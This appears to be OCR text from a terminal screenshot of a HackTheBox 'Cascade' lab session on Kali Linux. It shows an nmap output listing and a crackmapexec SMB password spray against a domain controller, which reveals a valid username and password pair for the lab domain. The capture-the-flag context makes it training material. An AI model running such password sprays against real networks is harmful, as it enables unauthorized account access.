 root@kali: ~kali/Desktop × root@kali: ~ × root@kali: ~/HackTheBox/Cascade × root@kali: ~ × root@kali: ~/HackTheBox/Cascade ×
┌──(root㉿kali)-[~/HackTheBox/Cascade]
└─# ls
Cascade.gnmap  Cascade.nmap  Cascade.xml  starting_point_sardarji007.ovpn  valid_user.txt
┌──(root㉿kali)-[~/HackTheBox/Cascade]
└─# crackmapexec smb 10.10.10.182 -u valid_user.txt -p rY4n5eva
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [+] cascade.local\r.thompson:rY4n5eva
┌──(root㉿kali)-[~/HackTheBox/Cascade]
└─#